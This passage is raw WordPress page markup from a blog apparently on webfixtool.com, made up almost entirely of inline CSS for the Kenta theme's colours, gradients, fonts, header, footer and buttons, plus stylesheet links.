!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kenta-primary-background-color{background-color: var(--wp--preset--color--kenta-primary) !important;}.has-kenta-primary-active-background-color{background-color: var(--wp--preset--color--kenta-primary-active) !important;}.has-kenta-accent-background-color{background-color: var(--wp--preset--color--kenta-accent) !important;}.has-kenta-accent-active-background-color{background-color: var(--wp--preset--color--kenta-accent-active) !important;}.has-kenta-base-background-color{background-color: var(--wp--preset--color--kenta-base) !important;}.has-kenta-base-100-background-color{background-color: var(--wp--preset--color--kenta-base-100) !important;}.has-kenta-base-200-background-color{background-color: var(--wp--preset--color--kenta-base-200) !important;}.has-kenta-base-300-background-color{background-color: var(--wp--preset--color--kenta-base-300) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kenta-primary-border-color{border-color: var(--wp--preset--color--kenta-primary) !important;}.has-kenta-primary-active-border-color{border-color: var(--wp--preset--color--kenta-primary-active) !important;}.has-kenta-accent-border-color{border-color: var(--wp--preset--color--kenta-accent) !important;}.has-kenta-accent-active-border-color{border-color: var(--wp--preset--color--kenta-accent-active) !important;}.has-kenta-base-border-color{border-color: var(--wp--preset--color--kenta-base) !important;}.has-kenta-base-100-border-color{border-color: var(--wp--preset--color--kenta-base-100) !important;}.has-kenta-base-200-border-color{border-color: var(--wp--preset--color--kenta-base-200) !important;}.has-kenta-base-300-border-color{border-color: var(--wp--preset--color--kenta-base-300) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inherit-font-size{font-size: var(--wp--preset--font-size--inherit) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}.has-4-x-large-font-size{font-size: var(--wp--preset--font-size--4-x-large) !important;}.has-5-x-large-font-size{font-size: var(--wp--preset--font-size--5-x-large) !important;}.has-6-x-large-font-size{font-size: var(--wp--preset--font-size--6-x-large) !important;}.has-7-x-large-font-size{font-size: var(--wp--preset--font-size--7-x-large) !important;}.has-8-x-large-font-size{font-size: var(--wp--preset--font-size--8-x-large) !important;}.has-9-x-large-font-size{font-size: var(--wp--preset--font-size--9-x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ez-toc-css' href='https://webfixtool.com/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.71' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='lotta-fontawesome-css' href='https://webfixtool.com/blog/wp-content/themes/kenta/lotta-framework/dist/vendor/fontawesome/css/all.min.css?ver=2.0.21' media='all' />
<link rel='stylesheet' id='kenta-style-css' href='https://webfixtool.com/blog/wp-content/themes/kenta/dist/css/style.min.css?ver=1.4.4' media='all' />
<style id='kenta-dynamic-vars-inline-css'>
:root{--kenta-transparent:rgba(0, 0, 0, 0);--kenta-light-primary-color:#0258c7;--kenta-light-primary-active:#0e80e8;--kenta-light-accent-color:#181f28;--kenta-light-accent-active:#334155;--kenta-light-base-color:#ffffff;--kenta-light-base-100:#f8fafc;--kenta-light-base-200:#f1f5f9;--kenta-light-base-300:#e2e8f0;--kenta-dark-accent-color:#f3f4f6;--kenta-dark-accent-active:#a3a9a3;--kenta-dark-base-color:#17212a;--kenta-dark-base-100:#212a33;--kenta-dark-base-200:#2a323b;--kenta-dark-base-300:#353f49;--kenta-content-base-color:var(--kenta-accent-active);--kenta-content-drop-cap-color:var(--kenta-accent-color);--kenta-link-initial-color:var(--kenta-primary-color);--kenta-link-hover-color:var(--kenta-primary-active);--kenta-headings-color:var(--kenta-accent-color);}
/*# sourceURL=kenta-dynamic-vars-inline-css */
</style>
<style id='kenta-preloader-inline-css'>
.kenta-preloader-wrap{--kenta-preloader-background:var(--kenta-accent-color);--kenta-preloader-primary:var(--kenta-primary-color);--kenta-preloader-accent:var(--kenta-base-color);position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000;display:flex;align-items:center;background:var(--kenta-preloader-background);}.kenta-preloader-1{width:48px;height:48px;margin:auto;border:3px solid var(--kenta-preloader-accent);border-radius:50%;display:inline-block;position:relative;box-sizing:border-box;animation:preloaderAnim 1s linear infinite;}.kenta-preloader-1::after{content:'';box-sizing:border-box;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:40px;height:40px;border-radius:50%;border:3px solid transparent;border-bottom-color:var(--kenta-preloader-primary);}@keyframes preloaderAnim {0% {transform:rotate(0deg);}100% {transform:rotate(360deg);}}
/*# sourceURL=kenta-preloader-inline-css */
</style>
<style id='kenta-dynamic-inline-css'>
:root{font-family:ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-weight:400;font-size:16px;line-height:1.5;}.kenta-site-wrap{font-family:ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-weight:400;font-size:16px;line-height:1.5;background-color:var(--kenta-base-100);background-image:none;}.kenta-archive-header{text-align:center;background-color:var(--kenta-accent-active);background-image:none;}.kenta-archive-header .container{padding:24px 24px 24px 24px;}.kenta-archive-header .archive-title{font-family:inherit;font-weight:600;font-size:1.45rem;line-height:2;text-transform:capitalize;color:var(--kenta-base-color);}.kenta-archive-header .archive-description{font-family:inherit;font-weight:400;font-size:0.875rem;line-height:1.5;color:var(--kenta-base-200);}.kenta-archive-header::after{opacity:0.6;background-color:var(--kenta-accent-color);background-image:none;}.kenta-pagination{--kenta-pagination-button-border:2px solid var(--lotta-border---kenta-pagination-button-border-initial-color);--lotta-border-initial-color:var(--kenta-base-300);--lotta-border---kenta-pagination-button-border-initial-color:var(--kenta-base-300);--kenta-pagination-initial-color:var(--kenta-accent-active);--kenta-pagination-active-color:var(--kenta-base-color);--kenta-pagination-accent-color:var(--kenta-primary-color);--kenta-pagination-button-radius:2px;font-family:inherit;font-weight:400;font-size:0.875rem;line-height:1;justify-content:center;}.kenta-article-header .entry-title{font-family:inherit;font-weight:700;font-size:3rem;line-height:1.25;--kenta-link-initial-color:var(--kenta-accent-color);--kenta-link-hover-color:var(--kenta-primary-color);}.kenta-article-header .entry-metas{font-family:inherit;font-weight:400;font-size:0.75rem;line-height:1.5;text-transform:capitalize;--kenta-meta-link-initial-color:var(--kenta-accent-active);--kenta-meta-link-hover-color:var(--kenta-primary-color);}.kenta-article-header .entry-categories{font-family:inherit;font-weight:700;font-size:0.75rem;line-height:1.5;--kenta-tax-text-initial:#ffffff;--kenta-tax-text-hover:#ffffff;--kenta-tax-bg-initial:var(--kenta-primary-color);--kenta-tax-bg-hover:var(--kenta-primary-active);}.kenta-article-header .entry-tags{font-family:inherit;font-weight:700;font-size:0.75rem;line-height:1.5;--kenta-tax-bg-initial:var(--kenta-transparent);--kenta-tax-bg-hover:var(--kenta-transparent);--kenta-tax-text-initial:var(--kenta-primary-color);--kenta-tax-text-hover:var(--kenta-primary-active);}.kenta-related-posts-wrap .card .entry-title{font-family:inherit;font-weight:700;font-size:1rem;line-height:1.5;--kenta-link-initial-color:var(--kenta-accent-color);--kenta-link-hover-color:var(--kenta-primary-color);}.kenta-related-posts-wrap .card .entry-metas{font-family:inherit;font-weight:400;font-size:0.75rem;line-height:1.5;text-transform:capitalize;--kenta-meta-link-initial-color:var(--kenta-accent-active);--kenta-meta-link-hover-color:var(--kenta-primary-color);}.kenta-related-posts-wrap .card .entry-categories{font-family:inherit;font-weight:700;font-size:0.75rem;line-height:1.5;--kenta-tax-bg-initial:var(--kenta-transparent);--kenta-tax-bg-hover:var(--kenta-transparent);--kenta-tax-text-initial:var(--kenta-primary-color);--kenta-tax-text-hover:var(--kenta-primary-active);}.kenta-related-posts-wrap .card .entry-tags{font-family:inherit;font-weight:700;font-size:0.75rem;line-height:1.5;--kenta-tax-bg-initial:var(--kenta-transparent);--kenta-tax-bg-hover:var(--kenta-transparent);--kenta-tax-text-initial:var(--kenta-primary-color);--kenta-tax-text-hover:var(--kenta-primary-active);}.kenta-related-posts-wrap .card .entry-excerpt{font-family:inherit;font-weight:400;font-size:0.875rem;line-height:1.5;color:var(--kenta-accent-active);}.kenta-related-posts-wrap .card .entry-thumbnail{height:128px;}.kenta-related-posts-wrap .card .entry-divider{--entry-divider:1px solid var(--lotta-border---entry-divider-initial-color);--lotta-border-initial-color:var(--kenta-base-300);--lotta-border---entry-divider-initial-color:var(--kenta-base-300);}.kenta-related-posts-wrap .card .entry-read-more{--kenta-button-height:32px;box-shadow:none;font-family:inherit;font-weight:500;font-size:0.75rem;line-height:1;text-transform:capitalize;--kenta-button-padding:0.85em 1.25em 0.85em 1.25em;--kenta-button-radius:2px 2px 2px 2px;--kenta-button-text-initial-color:var(--kenta-base-color);--kenta-button-text-hover-color:var(--kenta-base-color);--kenta-button-initial-color:var(--kenta-primary-color);--kenta-button-hover-color:var(--kenta-accent-color);--kenta-button-border:1px solid var(--lotta-border---kenta-button-border-initial-color);--lotta-border-initial-color:var(--kenta-primary-color);--lotta-border---kenta-button-border-initial-color:var(--kenta-primary-color);--lotta-border-hover-color:var(--kenta-accent-color);--lotta-border---kenta-button-border-hover-color:var(--kenta-accent-color);}.kenta-related-posts-wrap .card .entry-read-more:hover{box-shadow:var(--kenta-accent-color) 0 5px 10px -5px;}.kenta-sidebar .kenta-widget{background:var(--kenta-base-color);border:none;box-shadow:none;padding:24px 24px 24px 24px;border-radius:0px 0px 0px 0px;}.kenta-sidebar{font-family:inherit;font-weight:400;font-size:0.875rem;line-height:1.5em;--kenta-widgets-text-color:var(--kenta-accent-color);--kenta-widgets-link-initial:var(--kenta-primary-color);--kenta-widgets-link-hover:var(--kenta-primary-active);--kenta-sidebar-width:27%;--kenta-sidebar-gap:24px;--kenta-widgets-spacing:24px;}.kenta-sidebar .widget-title{font-family:inherit;font-weight:600;font-size:0.875rem;line-height:1.5em;text-transform:uppercase;color:var(--kenta-accent-active);--kenta-heading-indicator:var(--kenta-primary-color);}.kenta-article-content-wrap{position:relative;}.kenta-article-content-wrap::before{background:none;border:none;box-shadow:none;}.kenta-article-header{padding:48px 0px 48px 0px;text-align:center;}.kenta-article-header-background::after{opacity:0.6;background-image:linear-gradient(-225deg, rgb(227, 253, 245) 0%, rgb(255, 230, 250) 100%);}.kenta-article-header-background{padding:68px 0px 68px 0px;position:relative;background-position:center;background-size:cover;background-repeat:no-repeat;}.article-featured-image{padding:12px 0px 12px 0px;}.article-featured-image img{width:100%;height:420px;}.kenta-post-socials{--kenta-social-icons-size:18px;--kenta-social-icons-spacing:16px;margin:48px 0px 48px 0px;}.kenta-post-socials .kenta-social-link{--kenta-social-icon-initial-color:var(--kenta-base-color);--kenta-social-icon-hover-color:var(--kenta-base-color);--kenta-social-bg-initial-color:var(--kenta-official-color);--kenta-social-bg-hover-color:var(--kenta-primary-color);--kenta-social-border-initial-color:var(--kenta-base-200);--kenta-social-border-hover-color:var(--kenta-primary-color);}.kenta-about-author-bio-box{--kenta-author-bio-avatar-radius:200px;text-align:center;background-color:var(--kenta-base-200);background-image:none;padding:48px 48px 48px 48px;border:1px solid var(--lotta-border-border-initial-color);--lotta-border-initial-color:var(--kenta-base-300);--lotta-border-border-initial-color:var(--kenta-base-300);box-shadow:none;}.kenta-post-navigation{margin:48px 0px 48px 0px;--kenta-navigation-initial-color:var(--kenta-accent-color);--kenta-navigation-hover-color:var(--kenta-primary-color);}.kenta-related-posts-list{--card-gap:24px;}.kenta-related-posts-list .card-wrapper{width:33.33%;}.kenta-related-posts-list .card{text-align:left;--card-thumbnail-spacing:12px;--card-content-spacing:0px;background:none;border:none;box-shadow:none;}.kenta-article-content{font-family:inherit;font-weight:400;font-size:1rem;line-height:1.75;}.kenta-article-content .has-drop-cap::first-letter{font-family:ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;font-weight:700;font-size:5rem;line-height:1;text-transform:uppercase;}[type="submit"],.woocommerce a.button,.woocommerce button.button,.wp-block-search__button,.wc-block-product-search__button,.kenta-article-content .wp-block-button,.kenta-article-content button{--kenta-button-height:42px;--kenta-button-shadow:none;--kenta-button-shadow-active:var(--kenta-accent-color) 0 5px 10px -5px;font-family:inherit;font-weight:500;font-size:0.75rem;line-height:1;text-transform:capitalize;--kenta-button-border:1px solid var(--lotta-border---kenta-button-border-initial-color);--lotta-border-initial-color:var(--kenta-primary-color);--lotta-border---kenta-button-border-initial-color:var(--kenta-primary-color);--lotta-border-hover-color:var(--kenta-accent-color);--lotta-border---kenta-button-border-hover-color:var(--kenta-accent-color);--kenta-button-padding:0.85em 1.25em 0.85em 1.25em;--kenta-button-radius:2px 2px 2px 2px;--kenta-button-text-initial-color:var(--kenta-base-color);--kenta-button-text-hover-color:var(--kenta-base-color);--kenta-button-initial-color:var(--kenta-primary-color);--kenta-button-hover-color:var(--kenta-accent-color);}.kenta-form, form, [type="submit"]{font-family:inherit;font-weight:400;font-size:0.85rem;line-height:2;}.kenta-form-classic,.kenta-form-modern{--kenta-form-background-color:var(--kenta-base-color);--kenta-form-border-color:var(--kenta-base-300);--kenta-form-active-color:var(--kenta-primary-color);}.kenta-form-modern{--kenta-form-border-top:none;--kenta-form-border-right:none;--kenta-form-border-left:none;--kenta-form-border-bottom:2px solid var(--kenta-form-border-color);--kenta-form-checkbox-border-top:2px solid var(--kenta-form-background-color);--kenta-form-checkbox-border-right:2px solid var(--kenta-form-background-color);--kenta-form-checkbox-border-left:2px solid var(--kenta-form-background-color);--kenta-form-checkbox-border-bottom:2px solid var(--kenta-form-border-color);}.kenta-to-top{box-shadow:rgba(44, 62, 80, 0.15) 0px 10px 20px 0px;border-radius:999px 999px 999px 999px;padding:16px 16px 16px 16px;--kenta-to-top-icon-initial:var(--kenta-base-color);--kenta-to-top-icon-hover:var(--kenta-base-color);--kenta-to-top-background-initial:var(--kenta-accent-active);--kenta-to-top-background-hover:var(--kenta-primary-color);border:1px solid var(--lotta-border-border-initial-color);--lotta-border-initial-color:var(--kenta-base-300);--lotta-border-border-initial-color:var(--kenta-base-300);--lotta-border-hover-color:var(--kenta-primary-color);--lotta-border-border-hover-color:var(--kenta-primary-color);--kenta-to-top-icon-size:14px;--kenta-to-top-bottom-offset:48px;--kenta-to-top-side-offset:48px;}.kenta-to-top:hover{box-shadow:rgba(44, 62, 80, 0.15) 0px 10px 20px 0px;}.kenta-off-canvas .kenta-modal-inner{box-shadow:rgba(44, 62, 80, 0.35) 0px 0px 70px 0px;background-color:var(--kenta-base-color);background-image:none;--kenta-modal-action-initial:var(--kenta-accent-color);--kenta-modal-action-hover:var(--kenta-primary-color);width:500px;margin-left:auto;}.kenta-off-canvas{background-color:rgba(0, 0, 0, 0);background-image:none;}.kenta_header_el_collapsable_menu{font-family:inherit;font-weight:700;font-size:1rem;line-height:1.5em;--menu-items-divider:1px solid var(--lotta-border---menu-items-divider-initial-color);--lotta-border-initial-color:var(--kenta-base-200);--lotta-border---menu-items-divider-initial-color:var(--kenta-base-200);--menu-text-initial-color:var(--kenta-accent-color);--menu-text-hover-color:var(--kenta-primary-color);--menu-text-active-color:var(--kenta-primary-color);--menu-dropdown-toggle-border:1px solid var(--lotta-border---menu-dropdown-toggle-border-initial-color);--lotta-border---menu-dropdown-toggle-border-initial-color:var(--kenta-base-200);}.kenta_header_builder_col_modal_0_desktop{width:100%;flex-direction:column;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_header_builder_col_modal_0_mobile{width:100%;flex-direction:column;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:24px;padding:0px 0px 0px 0px;}.kenta_header_builder_col_top_bar_0_desktop{width:50%;flex-direction:row;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_header_builder_col_top_bar_1_desktop{width:50%;flex-direction:row;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_header_builder_col_top_bar_0_mobile{width:50%;flex-direction:row;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_header_builder_col_top_bar_1_mobile{width:50%;flex-direction:row;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta-header-row-primary_navbar{z-index:99;display:block;background-color:var(--kenta-base-color);background-image:none;box-shadow:none;border-top:none;--lotta-border-initial-color:var(--kenta-base-300);--lotta-border-border-top-initial-color:var(--kenta-base-300);border-bottom:none;--lotta-border-border-bottom-initial-color:var(--kenta-base-300);}.kenta-header-row-primary_navbar .container{min-height:80px;}.kenta_header_el_logo{--logo-max-width:200px;--logo-spacing:12px;text-align:left;}.kenta_header_builder_col_primary_navbar_0_desktop{width:30%;flex-direction:row;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_header_el_menu_1 > li{font-family:inherit;font-weight:500;font-size:0.85rem;line-height:1;text-transform:capitalize;}.kenta_header_el_menu_1{--menu-items-height:50%;--dropdown-width:200px;--menu-text-initial-color:var(--kenta-accent-active);--menu-text-hover-color:var(--kenta-primary-color);--menu-text-active-color:var(--kenta-primary-color);--menu-background-initial-color:var(--kenta-transparent);--menu-background-hover-color:var(--kenta-transparent);--menu-background-active-color:var(--kenta-transparent);--menu-items-margin:0px 0px 0px 0px;--menu-items-padding:4px 8px 4px 8px;--menu-items-radius:0 0 0 0;--menu-items-border-top:none;--lotta-border-initial-color:var(--kenta-base-300);--lotta-border---menu-items-border-top-initial-color:var(--kenta-transparent);--menu-items-border-top-active:none;--lotta-border---menu-items-border-top-active-initial-color:var(--kenta-primary-color);--menu-items-border-bottom:none;--lotta-border---menu-items-border-bottom-initial-color:var(--kenta-transparent);--menu-items-border-bottom-active:none;--lotta-border---menu-items-border-bottom-active-initial-color:var(--kenta-primary-color);--dropdown-text-initial-color:var(--kenta-accent-color);--dropdown-text-hover-color:var(--kenta-primary-color);--dropdown-text-active-color:var(--kenta-primary-color);--dropdown-background-initial-color:var(--kenta-base-color);--dropdown-background-active-color:var(--kenta-base-color);--dropdown-item-padding:12px 12px 12px 12px;--dropdown-radius:3px 3px 3px 3px;--dropdown-box-shadow:rgba(44, 62, 80, 0.2) 0px 0px 4px 0px;--dropdown-border:none;--lotta-border---dropdown-border-initial-color:var(--kenta-base-300);--dropdown-divider:1px solid var(--lotta-border---dropdown-divider-initial-color);--lotta-border---dropdown-divider-initial-color:var(--kenta-base-300);}.kenta_header_el_socials{--kenta-social-icons-size:16px;--kenta-social-icons-spacing:16px;padding:0px 0px 0px 0px;--kenta-social-icon-initial-color:var(--kenta-accent-color);--kenta-social-icon-hover-color:var(--kenta-primary-color);--kenta-social-bg-initial-color:var(--kenta-base-200);--kenta-social-bg-hover-color:var(--kenta-primary-color);--kenta-social-border-initial-color:var(--kenta-base-200);--kenta-social-border-hover-color:var(--kenta-primary-color);}.kenta_header_el_theme_switch{--kenta-icon-button-size:14px;font-size:14px;}.kenta_header_el_search{width:auto;}.kenta_header_el_search .kenta-search-button{--kenta-icon-button-size:14px;font-size:14px;}.kenta_header_el_search_modal{background-color:var(--kenta-base-color);background-image:none;--kenta-search-input-initial-color:var(--kenta-accent-color);--kenta-search-input-focus-color:var(--kenta-accent-color);--kenta-search-input-placeholder-color:var(--kenta-accent-color);--kenta-search-input-border-initial-color:var(--kenta-base-300);--kenta-search-input-border-focus-color:var(--kenta-primary-color);--kenta-modal-action-initial:var(--kenta-accent-color);--kenta-modal-action-hover:var(--kenta-primary-color);}.kenta_header_el_search_modal .search-input{text-align:center;}.kenta_header_builder_col_primary_navbar_1_desktop{width:70%;flex-direction:row;justify-content:flex-end;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_header_builder_col_primary_navbar_0_mobile{width:70%;flex-direction:row;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_header_el_trigger{--kenta-icon-button-size:14px;font-size:14px;}.kenta_header_builder_col_primary_navbar_1_mobile{width:30%;flex-direction:row;justify-content:flex-end;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_header_builder_col_bottom_row_0_desktop{width:50%;flex-direction:row;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_header_builder_col_bottom_row_1_desktop{width:50%;flex-direction:row;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_header_builder_col_bottom_row_0_mobile{width:50%;flex-direction:row;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_header_builder_col_bottom_row_1_mobile{width:50%;flex-direction:row;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_footer_builder_col_top_0_all{width:25%;flex-direction:column;justify-content:flex-start;align-items:flex-start;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_footer_builder_col_top_1_all{width:25%;flex-direction:column;justify-content:flex-start;align-items:flex-start;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_footer_builder_col_top_2_all{width:25%;flex-direction:column;justify-content:flex-start;align-items:flex-start;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_footer_builder_col_top_3_all{width:25%;flex-direction:column;justify-content:flex-start;align-items:flex-start;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_footer_builder_col_middle_0_all{width:25%;flex-direction:column;justify-content:flex-start;align-items:flex-start;--kenta-builder-elements-gap:12px;padding:12px 12px 12px 12px;}.kenta_footer_builder_col_middle_1_all{width:25%;flex-direction:column;justify-content:flex-start;align-items:flex-start;--kenta-builder-elements-gap:12px;padding:12px 12px 12px 12px;}.kenta_footer_builder_col_middle_2_all{width:25%;flex-direction:column;justify-content:flex-start;align-items:flex-start;--kenta-builder-elements-gap:12px;padding:12px 12px 12px 12px;}.kenta_footer_builder_col_middle_3_all{width:25%;flex-direction:column;justify-content:flex-start;align-items:flex-start;--kenta-builder-elements-gap:12px;padding:12px 12px 12px 12px;}.kenta-footer-row-bottom{z-index:98;padding-top:24px;padding-bottom:24px;display:block;background-color:var(--kenta-base-color);background-image:none;border-top:none;--lotta-border-initial-color:var(--kenta-base-300);--lotta-border-border-top-initial-color:var(--kenta-base-300);}.kenta_footer_el_menu > li{font-family:inherit;font-weight:500;font-size:0.85rem;line-height:1;text-transform:capitalize;}.kenta_footer_el_menu{--menu-items-height:36px;--dropdown-width:200px;--menu-text-initial-color:var(--kenta-accent-active);--menu-text-hover-color:var(--kenta-primary-color);--menu-text-active-color:var(--kenta-primary-color);--menu-background-initial-color:var(--kenta-transparent);--menu-background-hover-color:var(--kenta-transparent);--menu-background-active-color:var(--kenta-transparent);--menu-items-margin:0px 0px 0px 0px;--menu-items-padding:4px 8px 4px 8px;--menu-items-radius:0 0 0 0;--menu-items-border-top:none;--lotta-border-initial-color:var(--kenta-base-300);--lotta-border---menu-items-border-top-initial-color:var(--kenta-transparent);--menu-items-border-top-active:none;--lotta-border---menu-items-border-top-active-initial-color:var(--kenta-primary-color);--menu-items-border-bottom:none;--lotta-border---menu-items-border-bottom-initial-color:var(--kenta-transparent);--menu-items-border-bottom-active:none;--lotta-border---menu-items-border-bottom-active-initial-color:var(--kenta-primary-color);--dropdown-text-initial-color:var(--kenta-accent-color);--dropdown-text-hover-color:var(--kenta-primary-color);--dropdown-text-active-color:var(--kenta-primary-color);--dropdown-background-initial-color:var(--kenta-base-color);--dropdown-background-active-color:var(--kenta-base-color);--dropdown-item-padding:12px 12px 12px 12px;--dropdown-radius:3px 3px 3px 3px;--dropdown-box-shadow:rgba(44, 62, 80, 0.2) 0px 0px 4px 0px;--dropdown-border:none;--lotta-border---dropdown-border-initial-color:var(--kenta-base-300);--dropdown-divider:1px solid var(--lotta-border---dropdown-divider-initial-color);--lotta-border---dropdown-divider-initial-color:var(--kenta-base-300);}.kenta_footer_builder_col_bottom_0_all{width:60%;flex-direction:row;justify-content:flex-start;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}.kenta_footer_el_copyright{font-family:inherit;font-weight:400;font-size:0.85rem;line-height:1.5em;color:var(--kenta-accent-active);--kenta-link-initial-color:var(--kenta-primary-color);--kenta-link-hover-color:var(--kenta-primary-active);}.kenta_footer_builder_col_bottom_1_all{width:40%;flex-direction:row;justify-content:flex-end;align-items:center;--kenta-builder-elements-gap:12px;padding:0px 0px 0px 0px;}@media (max-width: 1024px) {.kenta-archive-header .archive-title{font-size:1.25rem;}.kenta-archive-header .archive-description{font-size:0.875rem;}.kenta-article-header .entry-title{font-size:2rem;}.kenta-article-header .entry-metas{font-size:0.75rem;}.kenta-related-posts-wrap .card .entry-title{font-size:1rem;}.kenta-related-posts-wrap .card .entry-metas{font-size:0.75rem;}.kenta-related-posts-list .card-wrapper{width:50.00%;}.kenta-off-canvas .kenta-modal-inner{width:65vw;}.kenta-header-row-primary_navbar{display:block;}.kenta_footer_builder_col_top_0_all{width:50%;}.kenta_footer_builder_col_top_1_all{width:50%;}.kenta_footer_builder_col_top_2_all{width:50%;}.kenta_footer_builder_col_top_3_all{width:50%;}.kenta_footer_builder_col_middle_0_all{width:50%;}.kenta_footer_builder_col_middle_1_all{width:50%;}.kenta_footer_builder_col_middle_2_all{width:50%;}.kenta_footer_builder_col_middle_3_all{width:50%;}.kenta-footer-row-bottom{display:block;}.kenta_footer_builder_col_bottom_0_all{width:100%;justify-content:center;}.kenta_footer_builder_col_bottom_1_all{width:100%;justify-content:center;}}@media (max-width: 768px) {.kenta-archive-header 